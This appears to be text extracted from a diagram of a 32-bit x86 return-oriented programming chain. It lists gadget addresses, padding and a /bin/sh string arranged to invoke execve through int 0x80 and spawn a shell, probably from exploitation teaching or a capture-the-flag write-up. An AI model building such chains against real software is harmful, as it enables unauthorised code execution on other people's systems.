 /bin/sh
%ebx
0x00000000
%edx
0xBFFE7DF0
%ecx
AAAA
AAAA
0x08057433
int 0x80
0xBFFE7DEC
0x0805733A
pop %edx
ret
AAAA
0x0807C3E2
add 0xb, %eax
pop %edi
ret
0x08051750
xor %eax, %eax
ret
0xBFFE7DF0
0xBFFE7DE8
0x08057361
pop %ecx
pop %edx
ret
0x080497D2
mov %eax, 0x18(%edx)
ret
0xBFFE7DD4
0x0805733A
pop %eax
ret
0x08051750
xor %eax, %eax
ret
%esp